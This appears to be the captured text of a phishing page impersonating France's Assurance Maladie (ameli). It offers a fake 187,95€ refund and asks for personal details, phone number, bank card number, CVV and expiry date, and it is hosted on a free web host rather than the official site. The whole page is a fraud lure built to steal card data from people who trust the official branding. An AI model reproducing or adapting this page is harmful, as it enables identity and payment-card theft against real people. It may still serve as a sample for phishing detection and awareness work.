 Compte ameli
Aller au contenu | Recommandations de sécurité
SÉCURITÉ SOCIALE
l'Assurance
Maladie
FORMULAIRE DE REMBOURSEMENT ÉLECTRONIQUE / RÉFÉRENCE : AMELI-A8005W
MONTANT : 187,95€
COORDONNÉES PERSONNELLES :
Nom: *
Prénom: *
date de naissance: * jj/mm/aaaa
N° de téléphone: *
COORDONNÉES BANCAIRES :
N° de carte bancaire: *
Cryptogramme visuel: *
Date d'expiration: * Mo Anné
RETOUR CONTINUER
Ou
S'identifier avec
FranceConnect
Powered by 000webhost